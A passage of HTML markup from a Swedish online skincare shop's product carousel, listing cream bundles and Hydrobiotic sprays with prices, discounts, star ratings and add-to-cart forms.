                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ8400852746569-submit title-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8400852746569" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-8400852746569"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_41.png?v=1739885243&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=165 165w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=360 360w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=533 533w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=720 720w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=940 940w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/s19copy.jpg?v=1739887667&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kop-kramer-psoriasis-eksem-irriterad-hud-fa-ekologiskt-kamomillvatten"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9509893013833 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
              >
                Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
            
          >
            <a
              href="/products/kop-kramer-psoriasis-eksem-irriterad-hud-fa-ekologiskt-kamomillvatten"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9509893013833 Badge-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
            >
              Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.5 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.5 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(12)</span>
                <span class="visually-hidden">12
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        798,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        798,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            994,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833-variant-id"
                    type="hidden"
                    name="id"
                    value="51593693462857"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893013833-submit title-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9509893013833" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9509893013833"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_42.png?v=1739885211&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=165 165w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=360 360w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=533 533w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=720 720w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=940 940w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/s5copy.jpg?v=1739887805&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kop-kramer-nagelsvamp-torr-sprucken-hud-fa-ekologiskt-vitpinjevatten"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-9509893734729 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
              >
                Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
            
          >
            <a
              href="/products/kop-kramer-nagelsvamp-torr-sprucken-hud-fa-ekologiskt-vitpinjevatten"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-9509893734729 Badge-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
            >
              Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        798,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        798,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            994,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729-variant-id"
                    type="hidden"
                    name="id"
                    value="51593752740169"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ9509893734729-submit title-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9509893734729" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-9509893734729"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=165 165w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=360 360w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=533 533w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=720 720w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=940 940w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_mint-lavender.jpg?v=1677607208&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hydrobiotic – Lavendel &amp; Mynta – intensivvård mot AKNE (150ml) InaEssentials.SE "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=165 165w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=360 360w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=533 533w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=720 720w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=940 940w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619 1600w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/T_389.jpg?v=1702564619&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydrobiotic-lavendel-mynta-150ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7692122128553 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
              >
                Hydrobiotic - Lavendel och Mynta - intensivvård för Akne
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
            
          >
            <a
              href="/products/hydrobiotic-lavendel-mynta-150ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7692122128553 Badge-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
            >
              Hydrobiotic - Lavendel och Mynta - intensivvård för Akne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(26)</span>
                <span class="visually-hidden">26
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        349,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        349,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553-variant-id"
                    type="hidden"
                    name="id"
                    value="42873071796393"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7692122128553-submit title-template--24401398104393__featured_collection_YbjpPQ-7692122128553"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7692122128553" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=165 165w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=360 360w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=533 533w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=720 720w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=940 940w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Hydrobiotic-splash_clary.jpg?v=1677607213&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="InaEssentials-Hydrobiotic-Brännässla-Salvia-Håravfall-Intensiv-vård"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7694018085033-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=165 165w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=360 360w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=533 533w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=720 720w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=940 940w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685 1080w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/SE_0ce82406-596b-4f95-9c96-c58147d78ce4.png?v=1741949685&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydrobiotic-nettle-clary-sage-150ml"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7694018085033 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
              >
                Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
            
          >
            <a
              href="/products/hydrobiotic-nettle-clary-sage-150ml"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7694018085033 Badge-template--24401398104393__featured_collection_YbjpPQ-7694018085033"
            >
              Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        349,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        349,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
